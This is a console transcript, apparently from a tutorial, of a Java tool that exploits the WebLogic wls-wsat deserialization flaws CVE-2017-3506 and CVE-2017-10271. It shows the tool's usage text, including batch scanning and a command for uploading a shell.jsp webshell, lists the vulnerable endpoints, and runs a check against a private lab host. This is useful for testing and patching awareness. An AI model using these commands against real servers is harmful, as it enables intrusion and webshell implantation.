 C:\Users\Allex\Desktop\CVE-2017-3506>java -jar WebLogic-XMLDecoder.jar
WebLogic wls-wsat组件反序列化漏洞利用
[*] 漏洞编号 CVE-2017-3506 & CVE-2017-10271
[*] 漏洞详情 https://www.secfree.com/article-635.html
[*] 作者邮箱 Bearcat@secfree.com
[*] 使用方法:
[*] 单个检测 -u http://Host:Port
[*] 批量检测 -f url.txt
[*] 上传木马 -s http://Host:Port /wls-wsat/CoordinatorPortType11 shell.jsp
[*] wls-wsat组件路径：
/wls-wsat/CoordinatorPortType
/wls-wsat/CoordinatorPortType11
/wls-wsat/ParticipantPortType
/wls-wsat/ParticipantPortType11
/wls-wsat/RegistrationPortTypeRPC
/wls-wsat/RegistrationPortTypeRPC11
/wls-wsat/RegistrationRequesterPortType
/wls-wsat/RegistrationRequesterPortType11
C:\Users\Allex\Desktop\CVE-2017-3506>java -jar WebLogic-XMLDecoder.jar -u http://192.168.174.144:7001
Time | Status | Host
09:35:12 | [+] 漏洞存在 | http://192.168.174.144:7001/wls-wsat/test.logs
C:\Users\Allex\Desktop\CVE-2017-3506>